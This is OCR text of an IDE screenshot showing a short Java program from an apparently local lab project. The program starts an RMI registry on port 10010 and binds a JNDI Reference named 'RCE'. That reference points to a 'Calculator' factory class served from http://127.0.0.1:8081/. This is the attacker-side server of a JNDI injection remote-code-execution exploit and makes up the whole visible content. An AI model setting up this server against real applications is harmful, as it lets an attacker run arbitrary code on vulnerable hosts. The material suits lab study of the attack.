 项目
untitled1 C:\Users\yyy\Desktop\untitled1
.idea
out
src
Calculator
Calculator.class
Main
.gitignore
untitled1.iml
外部库
临时文件和控制台
Main.java
1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2 import javax.naming.Reference;
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class Main {
7 public static void main(String[] args) throws Exception{
8 Registry registry = LocateRegistry.createRegistry( port: 10010);
9 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
10 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
11 registry.bind( name: "RCE",wrapper);
12 }
13 }